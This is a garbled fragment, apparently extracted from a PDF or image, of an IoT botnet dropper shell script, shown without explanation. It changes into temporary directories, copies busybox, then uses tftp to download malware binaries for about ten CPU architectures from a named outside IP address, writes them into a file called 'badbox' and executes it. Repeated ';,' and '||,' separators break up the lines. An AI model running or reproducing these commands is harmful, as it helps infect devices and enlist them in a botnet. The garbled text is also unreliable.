 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 107.173.209.45 tftp -r fyfa.mpsl -g 107.173.209.45 tftp -r fyfa.sh4 -g 107.173.209.45 tftp -r fyfa.x86 -g 107.173.209.45 tftp -r fyfa.arm -g 107.173.209.45 tftp -r fyfa.i686 -g 107.173.209.45 tftp -r fyfa.pcc -g 107.173.209.45 tftp -r fyfa.i586 -g 107.173.209.45 tftp -r fyfa.m68k -g 107.173.209.45 tftp -r fyfa.spc -g 107.173.209.45
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.i686 badbox cat fyfa.pcc badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox